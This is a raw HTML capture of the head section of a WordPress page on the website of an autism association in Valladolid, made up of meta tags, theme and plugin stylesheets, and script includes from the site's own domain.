

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autismovalladolid.es/portfolio-category/masonry/
body_size: 18129
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Asociación de Autismo Valladolid - Mejoramos la calidad de vida de personas con TEA. Visitan nuestros Centros especializados.">
<link rel="pingback" href="https://www.autismovalladolid.es/xmlrpc.php" />
<title>Masonry &#8211; Asociación de Autismo Valladolid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asociación de Autismo Valladolid &raquo; Feed" href="https://www.autismovalladolid.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Autismo Valladolid &raquo; Feed de los comentarios" href="https://www.autismovalladolid.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Autismo Valladolid &raquo; Masonry Portfolio Category Feed" href="https://www.autismovalladolid.es/portfolio-category/masonry/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.autismovalladolid.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.autismovalladolid.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://www.autismovalladolid.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/lity/lity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-shop-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/css/theme-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.autismovalladolid.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.2' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#23a4cf;border-color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#23a4cf;border:1px solid #23a4cf}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g{-webkit-box-shadow:0 0 1px 3px #23a4cf;-moz-box-shadow:0 0 1px 3px #23a4cf;box-shadow:0 0 1px 3px #23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g{color:#23a4cf}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//www.autismovalladolid.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1658752189&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.autismovalladolid.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
